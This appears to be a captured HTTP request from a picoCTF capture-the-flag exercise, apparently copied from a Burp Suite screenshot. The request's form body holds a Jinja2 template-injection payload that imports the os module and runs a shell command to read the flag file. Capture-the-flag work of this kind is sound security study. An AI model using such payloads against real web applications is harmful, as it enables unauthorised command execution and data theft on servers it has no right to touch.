 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:61455
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Referer: http://rescued-float.picoctf.net:61455/
10 Origin: http://rescued-float.picoctf.net:61455
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{ request.application.__globals__.__builtins__.__import__('os').popen('cat flag').read() }}